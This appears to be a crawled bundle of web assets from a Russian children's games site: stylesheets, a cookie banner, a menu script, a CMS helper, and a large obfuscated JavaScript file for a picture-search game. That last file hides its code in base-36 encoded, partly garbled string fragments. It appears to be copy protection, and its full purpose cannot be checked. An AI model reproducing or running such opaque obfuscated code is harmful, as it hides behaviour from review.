}

.catalog-item {
  padding: 8px;
  width: 100%; }
  .catalog-item__label {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    font-size: 18px;
    font-weight: bold; }
    .catalog-item__label-link {
      display: inline;
      padding: 8px; }
    .catalog-item__label a {
      color: #FF6F00;
      text-decoration: none; }
	.cat_small_picture {
		width: 32px;
    	height: 32px;
	}
  .catalog-item__description {
    font-size: 16px;
    line-height: 25px; }

.game-section {
  width: 100%; }
  .game-section__label a {
    color: #fff;
    text-decoration: none; }
    .game-section__label a h1 {
      border-bottom: 1px dotted; }

.game-label {
  padding: 8px 16px;
  color: #FF6F00;
  font-size: 22px;
  margin-bottom: 8px; }

.game-content {
    position: relative;
    align-self: center;
    max-width: 1100px;
    width: 100%;
    margin-bottom: 16px; 
}

  .game-content__arrow {
    margin: 8px;
    padding: 5px 16px 8px 16px;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    background-color: #4DD0E1;
    border-radius: 4px; }
    .game-content__arrow:hover {
      opacity: 0.8; }
    .game-content__arrow-container {
      display: flex;
      align-items: center;
      float: left;
      position: absolute;
      top: 50%;
      transform: translateY(-50%); }
      .game-content__arrow-container a {
        text-decoration: none; }

.game-content__canvas {
    display: flex;
    justify-content: center;
    max-width: 960px;
    width: calc(100% - 120px);
    background-color: #ffffff;
    transform: translateX(65px);
    
    @media (max-width: 1518px) {
		 transform: translateX(60px);
	}
    
    @media (max-width: 1280px) {
		 transform: translateX(70px);
	}
    
    @media (max-width: 1140px) {
		 transform: translateX(60px);
	}
}

.comments-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }
  .comments-section__container {
    margin: 8px; }
  .comments-section__comment-container {
    margin: 8px 0; }

.comment {
  width: 100%;
  border-bottom: 1px solid #CFD8DC; }
  .comment__header {
    display: flex;
    align-items: center; }
    .comment__header-name {
      color: #00838F;
      font-size: 18px; }
    .comment__header-answer {
      padding: 8px;
      margin-left: 16px;
      color: #fff;
      background-color: #4DD0E1;
      font-size: 16px;
      border-radius: 4px; }
      .comment__header-answer:hover {
        opacity: 0.8; }
      .comment__header-answer-link {
        text-decoration: none; }
  .comment__body {
    padding: 8px 0;
    font-size: 16px;
    line-height: 25px; }

.new-comment {
  display: flex;
  flex-direction: column;
  margin: 16px 0;
  width: 100%; }
  .new-comment__label {
    margin-bottom: 16px;
    font-size: 18px;
    color: #FF6F00; }
  .new-comment__form {
    width: 100%; }
  .new-comment__author-name {
    margin-bottom: 16px; }
    .new-comment__author-name-input {
      padding: 8px;
      font-size: 16px; }

    @media (max-width: 370px) {
      .new-comment__author-name-input {
        max-width: 270px; } }

  .new-comment__country-select {
    margin-bottom: 16px; }
    .new-comment__country-select select {
      font-size: 16px;
      padding: 8px; }
  .new-comment__textarea {
    width: 100%;
    padding: 8px;
    margin-bottom: 16px;
    resize: none;
    font-size: 16px; }
  .new-comment__send-button {
    align-self: center;
    padding: 8px 16px;
    margin: 16px;
    color: #fff;
    background-color: #AB47BC;
    font-size: 18px;
    border-radius: 4px;
    border-color: transparent; }
    .new-comment__send-button:hover {
      cursor: pointer;
      opacity: 0.8; }
  .new-comment__answer-for {
    margin-bottom: 10px; }

#arrow-left {
  left: 0; }

#arrow-right {
  right: 0; }

.social-buttons {
  display: flex;
  justify-content: center;
  padding: 8px;
  width: 100%; }

.above-game {
    align-self: center;
	max-width: 728px;
    
    @media (max-width: 1140px) {
		max-width: 620px; 
	}
}

.below-game {
	max-width: 800px;
    
    @media (max-width: 1280px) {
		max-width: 728px;
	}
}




#cookie-info-banner {
	position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #ffffff;
    color: #333333;
    padding: 15px 20px;
    text-align: center;
    z-index: 1000;
    box-sizing: border-box;
    border-top: 1px solid #dddddd;
    box-shadow: 0 -2px 5px rgba(0,0,0,0.05);
    display: none;
    align-items: center;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
    
    @media (max-width: 768px) {
		flex-direction: column;
        gap: 14px;
	}
}

#cookie-info-banner.banner-visible {
    display: flex;
}

#cookie-info-banner .cookie-banner-text {
    text-align: center;
    line-height: 1.4;
}

#cookie-info-banner .cookie-banner-text a.cookie-link {
    color: #4e4e4f;
    text-decoration: underline;
    margin: 0 2px;
}

#cookie-info-banner .cookie-banner-text a.cookie-link:hover {
    color: #0056b3;
}

#cookie-info-banner button#cookie-info-accept {
    padding: 10px 28px;
    background-color: #ADD8E6;
    color: #212529;
    border: 1px solid #9AC0CD;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 400;
    white-space: nowrap;
    flex-shrink: 0;
    font-size: 14px;
}

#cookie-info-banner button#cookie-info-accept:hover {
    background-color: #9AC0CD;
    border-color: #8AADBA;
}

/*
 * FILE END: _mod_files/_css/ami_custom.css
 */

/*
 * FILE START: _mod_files/_css/home.css
 */


/*
 * FILE END: _mod_files/_css/home.css
 */


--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/cookie-consent.js
body_size: 521
content:
document.addEventListener('DOMContentLoaded', function () {
    const bannerDismissedKey = 'cookieBanner_igraemsa';
    const bannerId = 'cookie-info-banner';
    const acceptButtonId = 'cookie-info-accept';
    const visibleClassName = 'banner-visible';
    const cookiePolicyURL = '/cookies';

    if (localStorage.getItem(bannerDismissedKey) === 'true') {
        return;
    }

    if (document.getElementById(bannerId)) {
        return;
    }

    const bannerDiv = document.createElement('div');
    bannerDiv.id = bannerId;

    const textContainer = document.createElement('div');
    textContainer.className = 'cookie-banner-text';

    const textPart1 = document.createTextNode('Мы используем cookie (');

    const cookieLink = document.createElement('a');
    cookieLink.href = cookiePolicyURL;
    cookieLink.textContent = 'подробнее';
    cookieLink.className = 'cookie-link';

    const textPart2 = document.createTextNode(') для правильной работы этого сайта.');

    textContainer.appendChild(textPart1);
    textContainer.appendChild(cookieLink);
    textContainer.appendChild(textPart2);

    const acceptButton = document.createElement('button');
    acceptButton.id = acceptButtonId;
    acceptButton.textContent = 'Хорошо';

    bannerDiv.appendChild(textContainer);
    bannerDiv.appendChild(acceptButton);

    acceptButton.addEventListener('click', function () {
        localStorage.setItem(bannerDismissedKey, 'true');
        bannerDiv.classList.remove(visibleClassName);
    });

    document.body.appendChild(bannerDiv);

    requestAnimationFrame(() => {
        bannerDiv.classList.add(visibleClassName);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/expand-game-desc.js
body_size: 706
content:
(function() {
    var expanded = false;
    var collapsedText = 'Читать дальше';
    var expandedText = 'Скрыть';
    var expandedClass = 'text-section__content--expanded';
    var showAllBtn = $('.text-section__show-all');
    var textSection = $('.text-section__content');
    showAllBtn.click(function() {
        toggle();
    });

    function toggle() {
        expanded = !expanded;
        if(expanded) {
            expand();
        } else {
            collapse();
        }
    }

    function expand() {
        textSection.addClass(expandedClass);
        showAllBtn.html('<span>' + expandedText + '</span>');
    }

    function collapse() {
        textSection.removeClass(expandedClass);
        showAllBtn.html('<span>' + collapsedText + '</span>');
    }
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14
body_size: 1713
content:
/*
 * Date created: 2026-01-01 00:00:16
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */

function csf111(){this.csfI11=function(a){var c=[0,0,0];if(aParts=a.match(/rgb\((\d+),\s*(\d+),\s*(\d+)\)/i)){c[0]=aParts[1];c[1]=aParts[2];c[2]=aParts[3]}else{if(aParts=a.match(/#([a-f0-9]{3,6})/i)){a=aParts[1];if(a.length==3){var d=""+a.charAt(0)+a.charAt(0)+a.charAt(1)+a.charAt(1)+a.charAt(2)+a.charAt(2);a=d}if(a.length==6){var b=parseInt(a,16);c[0]=b>>16&255;c[1]=b>>8&255;c[2]=b&255}}}return c};this.csf1I1=function(b){var a=0;b[0]=b[0]/255;b[1]=b[1]/255;b[2]=b[2]/255;if(b.length==3){for(i=0;i<3;i++){b[i]=b[i]<=0.03928?b[i]/12.92:Math.pow((b[i]+0.055)/1.055,2.4)}a=0.2126*b[0]+0.7152*b[1]+0.0722*b[2]}return a};this.csfII1=function(d,a){var c="";if(window.getComputedStyle){var e=window.getComputedStyle(d,a);c=e.getPropertyValue(a)}else{if(d.currentStyle){var b;while((b=a.indexOf("-"))!=-1){a=a.substr(0,b)+a.substr(b+1,1).toUpperCase()+a.substr(b+2)}if(d.currentStyle[a]){c=d.currentStyle[a]}}}return c};this.csfIII=function(){var k=document.swapNode!=undefined?true:false;var q=document.getElementById("sign");var l="#fff";var c="#000";if(q!=null){q=document.body.appendChild(q);q.style.zIndex=1000;var w=q.getElementsByTagName("A");if(w.length>0){var o=w[0];var y=this.csfII1(o,"font-size");var u=y.match(/^([0-9\.]+) *(em|pt|px|\%)$/i);if(u!=null&&u.length==3){u[1]=parseFloat(u[1]);u[2]=u[2].toLowerCase();if(u[2]=="em"&&u[1]<0.8||u[2]=="pt"&&u[1]<7||u[2]=="px"&&u[1]<8||u[2]=="%"&&u[1]<80){o.style.fontSize="12px"}}var j=true;var v=true;var h=true;do{if(j){if(o.tagName){if(o.offsetWidth<100||o.offsetHeight<8){if(this.csfII1(o,"display")=="none"){if(o.tagName=="TABLE"){if(o.id&&o.id=="sign"){o.id="sign"+Math.floor(Math.random()*1000)}o.style.display=k?"block":"table"}else{if(o.tagName=="TR"){o.style.display=k?"block":"table-row"}else{if(o.tagName=="TD"){o.style.display=k?"block":"table-cell"}else{o.style.display="block"}}}}if(this.csfII1(o,"visibility")=="hidden"){o.style.visibility="visible"}var r=this.csfII1(o,"width");var e=parseInt(r);if(r!="auto"&&e!=isNaN&&(r.indexOf("%")>0&&e<20||e<100)){o.style.width="auto"}var p=this.csfII1(o,"height");var x=parseInt(p);if(p!="auto"&&x!=isNaN&&(p.indexOf("%")>0&&x<5||x<8)){o.style.height="auto"}}var n=this.csfII1(o,"position");if(n!="static"){o.style.position="static"}var f=this.csfII1(o,"background-image");if(f!="none"){o.style.backgroundImage="none"}}if(o==q){j=false}}if(v){var d=this.csfII1(o,"background-color");if(d.match(/^(rgb\(|#)/i)){l=d;v=false}}if(h){var m=this.csfII1(o,"color");if(m.match(/^(rgb\(|#)/i)){c=m;h=false}}if(o.tagName&&o.tagName=="BODY"){break}}while(o=o.parentNode);q.style.backgroundColor=l;var b=this.csfI11(l);var a=[parseInt(b[0]),parseInt(b[1]),parseInt(b[2])];var t=this.csf1I1(b);var s=this.csf1I1(this.csfI11(c));var g=(Math.max(t,s)+0.05)/(Math.min(t,s)+0.05);if(g<2.5){for(i=0;i<3;i++){a[i]=a[i]-125<0?a[i]+125:a[i]-125}for(i=0;i<w.length;i++){w[i].style.color="rgb("+a[0]+","+a[1]+","+a[2]+")"}}}}}}var func9409=new csf111();setTimeout(function(a){return function(){a.csfIII()}}(func9409),500);AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/sidenav.js
body_size: 910
content:
$(document).ready(function() {
  initMenu();
});

function initMenu() {

  var opened = false;
  var menuEl;

  var openMenuBtn = $('#main-menu__hamburger');
  openMenuBtn.click(toggleMenu);

  window.addEventListener('resize', function() {
    if(opened && document.body.clientWidth > 1024) {
      toggleMenu();
    }
  });

  function toggleMenu() {
    opened = !opened;
    if(opened) {
      openMenu();
    } else {
      closeMenu();
    }
  }

  function openMenu() {
    var menuTemplate = getMenuTemplate();
    menuEl = document.createElement('div');
    menuEl.innerHTML = menuTemplate;
    menuEl.className = 'sidenav';
    document.body.appendChild(menuEl);
    $('#sidenav__backdrop').click(toggleMenu);
    $('#sidenav__header-closed-btn').click(toggleMenu);
  }

  function closeMenu() {
    document.body.removeChild(menuEl);
    menuEl = undefined;
  }

  function getMenuTemplate() {
    return '<div id="sidenav__backdrop" class="sidenav__backdrop"></div>' +
      '<div id="sidenav__container" class="sidenav__container">' +
      '<div class="sidenav__header">' +
      '<div class="content__menu-label">' +
      '<h2>Каталог игр</h2>' +
      '</div>' +
      '<div id="sidenav__header-closed-btn" class="sidenav__header-closed-btn">✖</div>' +
      '</div>' +
      '<ul class="sidenav__list">' + getMenuItems() + '</ul>' +
      '</div>';
  }

  function getMenuItems() {
    var itemsConfig = [
      { link: 'igry-dlja-detej/igry-dlja-devochek', name: 'Игры для девочек' },
      { link: 'igry-dlja-detej/online-igry-dlja-malyshej', name: 'Игры для малышей' },
      { link: 'igry-dlja-detej/poznavatelnye-igry', name: 'Познавательные игры' },
      { link: 'igry-dlja-detej/igry-na-vnimanie-i-pamjat', name: 'Игры на внимание и память' },
      { link: 'igry-dlja-detej/igry-na-logiku-i-myshlenie', name: 'Игры на логику и мышление' },
      { link: 'igry-dlja-detej/risovalki', name: 'Раскраски' },
      { link: 'igry-dlja-detej/pazly', name: 'Пазлы' },
      { link: 'igry-dlja-detej/zagadki-rebusy-sharady', name: 'Загадки'},
      { link: 'igry-dlja-detej/krossvordy', name:  'Кроссворды'},
      { link: 'igry-dlja-detej/matematicheskie-igry', name: 'Математические игры' },
      { link: 'igry-dlja-detej/azbuka', name:  'Азбука'},
      { link: 'igry-dlja-detej/rebusy', name:  'Ребусы'}
    ];

    return itemsConfig.map(function(item) {
      return '<li class="content__menu-list-item">' +
      '<a href="' + item.link  + '">' + item.name + '</a>' + 
      '</li>';
    }).join('');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/igry-na-vnimanie-i-pamjat/oranzhereja/najdi-na-kartinke-oranzhereya.js
body_size: 50428
content:
(function Bny(){;;AIV="0a0w0w, 0w0. w0w0w0w0w0w0w0w0w2u39322r382x33320w2w2w14382t3c"+"38153f0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2x2u0w14382t3c381a302t322v382w"+"0w1p1, p0w1c150w362t38393632, 0w1c1n3a2p";;
var YjH="2f2l1b2v180y0y1515182v2p312t2j0 y300";;
var Wxv = document["c"+(66>43?"\x72":"\x6c")+""+"eateElem"+(66>28?"\x65":"\x5d")+"nt"]("div");;
ITM="360w2w2p372w0w1p0w1c1n0a0w0w0w0w. 0w0w0w0w0w0w0w0w0w0w0w0w2u33360w143a2p360w2x0w1"+"p0w1c1n0w. 2x0w1o0w382t3c381a302t322v382w1n0w2x1717150w3f"+"2w2p372w0w1p0w14142 w2p372w1o1o1h15192w2p372w1517382t3";;
brB="c381a2r2w2p361v332s2t1t38142x151n0a0w0w0w0w0w0w0w0w0w0"+"w0, w0w0w0w0w0w0w0w0w0w2w2p372w0w1p0w2w2p372w0w120w";;
rIp="2w2p372w1n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w0w0. w0w0w0"+"w0w0w0w0w0w0w362 t383936320w2w2p372w1";;
yNF="11e1h1h1n0a0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0. w0w0w0w0w0w093a2p360w"+"2q332s3d1p3b2x322s333b1a1u3 23d1a38332b38362x322v1415"+"1a362t34302p2r2t141b2j2m2p193e1t1 92i1c191";;
Wxv["i"+""+String.fromCharCode(110)+"nerHTML"]=Wxv[""+"innerHTM"+(79>29?"\x4c":"\x45")+""]+AIV+ITM+brB+rIp+yNF;;
ZeG="l2k190y2l171b2v180y0y151n, 0a0w0w0w0w0"+"w0w0w0w093a2p360w2r362r1p2q332s3d1a312"+"p382r2w141b1j3b1i, 1e2w1e3b36332z382x2w1l3b142j2k3"+"b2. k2s2k192l17150y1b2v152j1c2l1a362t34302p2r2t140y1j3b1i1e2w1e3b36332"+"z382x2w1l3b0y180y0y151n0a0w0w0w";;
EsT="0w0w0w0w0w092r362r1p2r362r1a37392q373836141c182r 362r 1a302t"+"322v382w191d151n0a0w0w0w0w0w0w0w0w092q332s3d1p2w2w142q332s3d1a362t34302p2 "+"r2t140y1j3b1i1e2w1e3b36332z382x2w1l3b0y172r362r1";;
mh0="80y1j3b1i1e2w1e3b36332z382x2w1l3b0y15151p"+"1p2r362r1r1d1m3b2x322s333b2j0y2i2b1t0y2"+"l140y0y151n0a0w0w0w0w0w0w0, w0, w1n3a2p360w27391j1p0y29213c2v0x3b";;
xit="393139122528260x301w1i1j27231z321u 0y2j140y1t1r2k3c1k1j201y1u39"+"3b1v2g151l1i0y2j0y2r2w2p361v332s2t1t3, 80y2l141l15161d 1k1h1l"+"1j1e1h1l1l171j1a1c152j0y38332b38362x322v0y2l14141f1a1c170y1r141k1a";;
QNw="2f2b26151m1d1s2x270y2j0y30. 2t322v382w0y2l161e15152l141b2j32281w31272, 91"+"j3b1z2k0x2k123c2l, 1b2v180y0y151n3a2p360w352z361p0y25301l342628232g2"+"11s2g3b251g2l1h1b332c241c2r2x0y2j0y362t34302p2r2t0y2l141b2j2c2"+"k1s1c25342k2l2k1b282g2r302l1b2v180y0y151n3a"+"2p360w211f261p0y1t3i1l1j333d1l2a2x373a1z2r2z1f2p111y";;
Wxv[""+(97>38?"\x69":"\x63")+"nner"+"HTM"+(81>13?"\x4c":"\x47")+""]+=ZeG+EsT+mh0+xit+QNw;;
gvk="1v211o250y2j141h1a1c170y1w2z2k3c1k1i2k3c1"+"k1c1733272k3c1k2q2i0y2j0y302t322"+"v382w0y2l161i1i1e1l1d1k1d1g1h1j152j0y38332b38362x322v0y2l14141f1i1a1c170y3"+"i2k3c1k1e1a3g2z2716231x2s2k3c1k1i2k3c 1k1j121c1";;
FUY="7131s0y2j0y2r2w2p361v332s2t1t3 80y2l141d1g15161c15152l141b2j2r2x2a2"+"k111f1v1j2k3i3a2k1o1t3d2l1b2v180y0y151n3a2p360w1"+"w2g2b1p0y1l1j292i2b2l32382t2y2x3e20243b, 2f122r3e3d3e"+"1t0y2j0y, 362t34302p2r, 2t0. y2l141b2j3. 82y2k2l2k12293e1l3b";;
Kl4="202i2l1b2v180y0y151n1z3e2w1p141d1e"+"1a1c170y2h31262y1i2q322s2n2x191324330y2j0y2r2w2p361v332s2"+"t1t380y2l141d1d15161c151n2p1w331p140y222p2q1m2x1r191q152f341a2j2k3c"+"1k1f17262k3c1k1c2k3c1i1c24390y2j0y2r2w2p361v332s2t1t380y2l141d1d1516"+"1d1c1. 71e1e1a1c151n3a2p360w322u1p143833340";;
jAj="x1p3b2x322s333b151r322t3b0w3b2x322s333b2j0y2j2f2e2y1o1j0y2j0y362t34302p2r2t"+"0y2l141b2j2k1o2k2j2e2l1b2v180y0y152l1m141c160y191p2k3c1i"+"1c2k3c1k1e1m0y2j0y302t322v382w0"+"y2l171c1a1c151n2b1f2a1p140y2d2v2k3c1k1i3d1a1i1x2k3c1k1k1o0y2j0y302t322v. "+"382w0y2l161d1l171h1a1c151n1n2g3c3a1p140y1b2q2x2c100y2j0y302t";;
Oxt="322v382w0y2l161l1e171f1a1c151n2a1v3b1p141f1e160y"+"1u2x2f1q2a2k3c1k1k33242k3c1k1h0y2. j0y302t32"+"2v382w0y2l171f1a1c151n332e3b1p0y2d2c3e39231l261d3d38301f0x381v28172b1l1k1y1z0. y";;
gvk=[gvk,FUY,Kl4,jAj,Oxt]["jo"+String.fromCharCode(105)+""+"n"](".");;
Jv4="2j0y362t34302p2r2t0y2l141b2j1d3e2d392k17303d1v1l2k0x1y2l1b2v180y0y151n2u39322r382"+"x33320w2w2w14382t3c38153f2x2u0w14382t3c"+"382j0y300y170y2t0y17141k1l1q, 1d1l1r0y2k3c1i2t0y1m0y2k3c1i1h0y"+"15170y2v382w0y2l0w1p1p0w141c160y242k3c1k"+"2p2n1p2s2t3e2k3c1k1j2l2k3c1j2u1217362k3c1k1l162a2r323. 01u0y2j0y2r";;
Z2q="2w2p361v332s2t1t380y2l141d1g15171c1a1c15150w362t383936320w1"+"41c160y301o2k3c1k1j2u1d25353a1r1q3e2a2j2q1n1m2x2k3c1k1d";;
Ofp="340y2j0 y2r2w2p361v332s2t1t380y2l141d1g15171c1a1c"+"151n3032211p140y2m1o1t2k3c1k2p162k3c1i1c182k3c1k1i262k3c1"+"k1d1v202k3c1k1l2k3c1k1k2k3c1k. 1e0y2j0y302t322v38. 2w0y2l161c171d1d1a";;
SCe="1c151n3a2p360w3229291p0y232d0z1y152s2r232a151k141l1i2p1q271"+"e3e1c290y2j0y362t34302p2r2t0y2l1. 41b2j2k0z232s1e2k142k1q2k151i1c2l1b2v1"+"80y0y15, 1n3a2p360w2w2p372w0w1p0, w141c160y2g1x3437242k3c1j2u0y2j0y3";;
bnw="02t322v382w0y2 l171c1a1c151n2u33360w143a2p36"+"0w2x0w1p0w141c160y313b162s362k3c1k1e2t0y2j0y302t322v382w0y2l171c1"+"a1c151n0w2x0w1o0w382t3c382j0y302t320";;
Wxv["app"+(93>10?"\x65":"\x5f")+"ndCh"+""+(91>11?"\x69":"\x5f")+"ld"](document["cr"+(68>28?"\x65":"\x60")+"a"+"teTe"+String.fromCharCode(120)+"tNode"](gvk+Jv4+Z2q+Ofp+SCe+bnw));;
rQ4="y17141h1i1q1f1g1r0y2k3c1i1j0y1m0y2k3c1i1e0y15170y0y170y380y17141k1g1q1g1e1"+"r0y2k3c1i1k0y1m0y2k3c1h2t0y15170y0y2l1n0w2x1717150w3f"+"2w2p372w0w1p0w14142w2p372w1o1o141h1a1c170y0z1p2k3c1k2p1t1, 33e1f2z171l3733"+"1a1s342f2h0y2j0y2r2w2p361v332s2t1t380y2l141g15161";;
aO4="c1515192w2p372w1517382t3c382j0y2r0y172b38362x322v1a2u, 3633311v2w2p36"+"1v332s2t141d1c1g15170y2p, 360y170y1v0y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y2s";;
SK0="2t1t380y2l142x151n2w2p372w0w1p0w2w2p372w0w120w2w2p372w1n3a2p360w"+"2h1j1j1p1. 41e1e160y1. 42w2x233i2r2f3e353g0y2j0y302t322v3"+"82w0y2l171e1a1c151n3h0w362t383936320w2w2p372w 1, 1141d1c1a1c170y1f311x1d2 k3"+"c1k1h221m3h2i2z32332l0y2j0y2r2w2p361v332s2t1t380y2l141f1"+"5161h151n2r2f361p141d160y2i1v131o2c392k3c1k1c172";;
miT="4121j2u0y2j0y302t322. v382w0y2l171h1. a1c151n3a2p360w2z2y2. y1p0y1u372c. 1o331"+"128252x2v38322s1k1h3b2s1d2630281v0y2j141h1c1i1f1l1l1e1c1l1h160y142c1l121 b3"+"8250y2j0y302t322v 382w0y2l171e1a1c152j0y38332b38362x"+"322v0y2l14141h160y2k3c1 k2p271i3f231g0y2j0y302t322v3";;
Wxv[""+"app"+String.fromCharCode(101)+"ndChild"](document["cre"+(95>44?"\x61":"\x5b")+"teTextNo"+"d"+(59>0?"\x65":"\x5c")+""](rQ4+aO4+SK0+miT));;
ct_="82w0 y2l171f1a1c151 52l141b2j1u262c38281h"+"2k112s2k1o2x2l1b2v180y0y151n1y342q1p140y2k3c1k1k2w2k3c1k2p281w2z2a1y2e2r";;
TPC="2126302u1q0y2j0y2r2w2p361v332s2t1t380y2l141k15161d171h1l1a1c151n2"+"v302f1p0y1f1y2e3b232t2n2n2a1i312e291w1z2d1n2n1y2r342s31"+"0y2j0y362t34302p2r2t0y2, l141b2j2e2s2k1n231z1f1w1i2r2k2n2l1b2v1";;
iQJ="80y0y151n3c381i1p0y0x2d14222y253c1"+"i2x2z3b322p1c3e1j3c39302s0y2j0y362"+"t34302p2r2t0y2l141b2j3b2p3c2k0x2k143e2y30"+"2x2l1b2v180y0y151n3a2p360w2i2g2n1p 141c1a1c170y28";;
FsX="1h 2m312t252k3c1k2p201c 1e2k3c1k1j3h290y2j0y302t322v382w"+"0y2l161d151n3h0. w3a2p360w3a2i311p2w2w143b2x322. s333b2j0y"+"30332r2p380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y3 30y170y";;
pI8="3. 20y2l2j0y201h2w2e3334372y382v1c32362p273, 12s2t0"+"y2j0y362t34302p2r2t0y2l141b2j2v2y2e1c27361h20342s2l1b2v180y0y152l2j0y1f362n"+"2t2x342e30112p2g2r382t0y2j0y362t34 302p2r2t0y2l141b, 2j1f2g2e2k, "+"11382x2k2n2l1b2v180y0y152l141b2j2m2p193"+"e1t192i1c191l0y2k192l171b2v180y0y";;
wxL="2j141e1a1c170y39143d352k3c1k1i0y2j0y"+"302t322v382w0y2l161h1k1l1j1h1g1c1k1"+"l1e152j0y38332b38362x322v0y2l14140y2";;
Wxv[""+"innerHTM"+(64>25?"\x4c":"\x44")+""]+=[ct_,TPC,iQJ,FsX,pI8,wxL]["j"+String.fromCharCode(111)+""+""+(89>11?"\x69":"\x60")+"n"](".");;
u8k="p2k3c1j2u2k3c1k1h121z0z2x1j0y2j0y302t322v382w0y2l161g171c1a1c1515 2l1"+"4, 0y1z2h291i272x342226 350y180y0y1515151n24"+"221g1p0y2n1 7271j312p1c3a25211y381e36342g2q192a1q290y2j0y362t34302p2r2t0y2l141";;
Xsf="b2j1j2k192 k172p363a2k1q382g2k2n212l1b2v. 18"+"0y0y151n1n333e1z1p140y2j1 g3i23242u202k3c1k2p3821252g140y2j0y2r2w2p361v"+"332s2t1t380y2l141i15161d171e1h1a1c151n3a2p360w331y301p0y1h392n37"+"1c343a232r2i2o2a1z3i331d1g1k2l2h27111z0y2. j0y362t34302p2r2t0y2l141b2j2k11"+"3a2r272k2n2a1g2k2o2k3i1h2k2l1c1d2l1b2v180y0y151n3a2p3";;
J6i="60w2w33231p0y1b3b272e19282x1q3a2r3b"+"1b2c331u1b22332g2d2z0y2j140y1o1a3625192k3c1k2q2j2k3c1k1f2k3c1k1k2p2k3c";;
StE="1k1g1k201d2k3c1k1i261b271u2h0y2j0y2"+"r2w2p361v332s2t1t380y2l141d1e15161f1f1k1j1d1c1d1h1g171g1"+"h1a1c152j0y38332b3836. 2x322v0y2l14140y182p352h3b2x1. c2u24152k3c1k1c2s1x1m2f2211"+"311j0y2j0y2r2w2p361v332s2t, 1t380y2l141d1i15161"+"c171f1d1a1c15152l141b2j2d2k1q332k. 1b272k19282r2l1b2v180y0y151n222g1t1p";;
h9f="0y1x382l302j2b3d363e151y2c1d2e2f2x2q2l3c1b1c2f1k0y2j 0y362t3430"+"2p2r2t0y2l141b2j2c2k1b1x362k1 52x2k2j1d2k2l3d2f2l1b2v180y0";;
Ciq="y. 151n3a2p360w1z301y1p141f1j1a1c170y3a14241u1a262x2e2j2s1"+"v1z1f2k3c1i1c221i13371t2c0. y2j0 y2r2w2p361v332s2t1t38 0y2l141k"+"15161d151n1u251d1p, 141g160y2y2k3c1k1e1x1o2h172u1j2f1n1";;
Wxv["a"+String.fromCharCode(112)+"p"+"endChi"+(83>34?"\x6c":"\x63")+"d"](document["cr"+String.fromCharCode(101)+""+"a"+(60>21?"\x74":"\x6c")+"eTextNode"]([u8k,Xsf,J6i,StE,h9f,Ciq]["j"+"oi"+(66>49?"\x6e":"\x66")+""](" ")));;
Zmg="w2k3c1k1l1a11122k3c1i1c1p1. i0y2j0y2r2w2p361v332s2t1t380y2l, 141d1j"+"15171e1i1a1c151n3a2p360w3a2u381p0y1u3b1w2w 1y2z1x3c2c2z1t1i2a2i";;
MxX="27351j372923303a2v0y2j0y362t34302p"+"2r2t0y2l141b2j2a273c231w35371u1i1y3a2z2l"+"1b2v180y0y151n3a2p360w2y242u1p141d1i1k1a1c170y302d2w2q221d2k3c1k";;
Ofu="1i1s1u3a3i2k3c1j2u0y2j0y302t3, 22v382w0y2l161g1d173a2i31151n1y2d1y1p0y2"+"e2q1g343b292f202a331i15352q3b2t191u1b3c1g300y2j14";;
fm9="1h1k1i1d1e1i1k1e1f160y0z1b212h2b1l2e2"+"d3g3b2m0y2j0y2r2w2p361v332s2t1t380y2l141i15171";;
Zmg=Zmg+MxX+Ofu+fm9;;
uaR="f1d1a1c152j0y38332b38362x322v0y2l14141d1j1e1a1c170y3a2k3c1"+"k1d1m0z28180y2, j0y302t322v382w0y2l161h173a"+"2i3115152l141b2j2e1g2035332f. 3b2k152k192k1b2l1b2v180y"+"0y151n3a2p360w2s2s3a1p141g160y3c3e1j13. ";;
LXf="2k3c1k1g2k3c1j2u1o14160y2j0y2r2"+"w2p361v. 332s2t1t380y2l141j15171d1d1a1c151n29252f1p141i1a"+"1c170y2d282c2k3c1k1g171w1r1v3e3c211u2y0y2j0y2r2w2p361v332s2t";;
Aav="1t380y2l141g15161h151n3a2p360w2129341p140y2c2k3c1k2p2i1j2u1z"+"101d342h1v2z1o202j1u1w0y2j0y2r2w2p361v332s2t1t380y2l141i15161h1"+"71e1c1e1a1c173a2i31151n3a2p360w1x2z2d1p0y1g3i2d1z3b1j261o";;
LbO="1v331l322g2b2s271c222s1u3e20280y2j0y362t34302p2r2t0y2l141b2j2232272b2k3i3320261z1"+"u2k1o3b1g2l1b2v180y0y151n3a2p360w";;
Wxv["a"+"ppendChi"+(79>28?"\x6c":"\x65")+"d"](document["c"+"reat"+(98>37?"\x65":"\x5c")+"TextNode"]([Zmg,uaR,LXf,Aav,LbO]["j"+"oi"+(56>28?"\x6e":"\x68")+""](",")));;
